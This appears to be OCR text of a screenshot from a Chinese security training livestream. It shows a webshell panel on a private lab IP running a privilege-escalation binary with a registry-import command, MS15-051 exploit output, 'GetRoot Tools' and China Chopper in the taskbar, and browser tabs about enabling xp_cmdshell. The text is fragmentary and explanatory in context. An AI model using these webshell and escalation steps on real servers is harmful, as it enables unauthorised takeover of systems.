 360安全浏览器 8.1
正在分享屏幕 01:03:59 行长连线-苏……等46人正在观
» 文件 查看 收藏 工具 帮助
http://192.168.25.130:8080/X1.aspx
xpcmdshell启用
收藏 手机收藏夹 国内权威 NOSEC 饿了么安 快搜 — 你知道国 在线子域 必应接口 XSS Plat S.S.S团 Tasks Acunetix 联想集团 必应 视频中心 搜狗安全 fangzi 扩展
r00ts Team WebShell
xpcmdshell启用_百度搜索
MSSQL2008一句话启用xp_c
大咖面对面
192.168.25.130:8080(192.168.25.130)
Hello! Hack. By Faker
退出WebShell | 文件管理器 | Cmd Shell | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 |
Framework Ver : 2.0.50727.5420
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c C:\WWW\64.exe "regedit /s c:/www/1.reg"
#执行命
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 1204 created.
==============================
#### Hack By Faker ####
GetRoot Tools
搜索 GetRoot Tools
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 打开 共享 新建文件夹
名称 修改日期 类型 大小
config 2016/12/22 16:55 文件夹
GetRoot Tools.exe 2016/12/20 0:46 应用程序 888 KB
use.gif 2016/12/19 23:28 QQBrowser.gif 1,529 KB
收藏夹
下载
桌面
最近访问的位置
库
PPTV视频
视频
图片
文档
迅雷下载
音乐
家庭组
Computer
本地磁盘 (C:)
工作 (D:)
公用 (E:)
GetRoot Tools.exe 修改日期: 2016/12/20 0:46 创建日期: 2017/5/16 14:53
应用程序 大小: 888 KB
漏洞银行
BUGBANK
今日优选
今日直播 跨屏浏览 医生 加速器 下载 100%
QQ电话 - 漏洞银行...
Windows Server 2...
Microsoft PowerPo...
r00ts Team WebSh...
菜刀
GetRoot Tools
提权.docx - Micros...
20:51